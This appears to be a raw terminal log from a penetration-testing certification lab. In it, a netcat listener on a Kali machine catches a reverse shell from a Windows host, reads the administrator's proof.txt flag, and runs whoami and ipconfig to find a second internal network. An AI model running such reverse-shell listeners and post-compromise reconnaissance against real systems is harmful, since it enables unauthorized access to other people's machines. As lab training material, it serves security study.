 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/tools/phish]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.239.189: inverse host lookup failed: Unknown host
connect to [192.168.45.176] from (UNKNOWN) [192.168.239.189] 53456

PS C:\> cmd.exe /c "dir c:/proof.txt /s/b"
PS C:\> cmd.exe /c "dir /s/b c:\proof.txt"
c:\Documents and Settings\Administrator\Desktop\proof.txt
c:\Users\Administrator\Desktop\proof.txt
PS C:\> type c:\Users\Administrator\Desktop\proof.txt
7abc53251d6238edafc4a47c366a9f84
PS C:\> whoami
relia\administrator
PS C:\> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.239.189
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.239.254

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.129.5
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
PS C:\>
KAL
"the quieter you b